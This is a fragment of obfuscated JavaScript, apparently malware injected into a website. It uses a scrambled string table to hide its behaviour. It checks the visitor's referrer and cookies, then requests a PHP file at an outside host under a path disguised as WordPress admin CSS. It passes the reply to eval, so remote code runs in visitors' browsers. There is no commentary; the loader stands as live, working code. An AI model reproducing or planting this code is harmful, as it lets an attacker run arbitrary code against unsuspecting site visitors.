            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};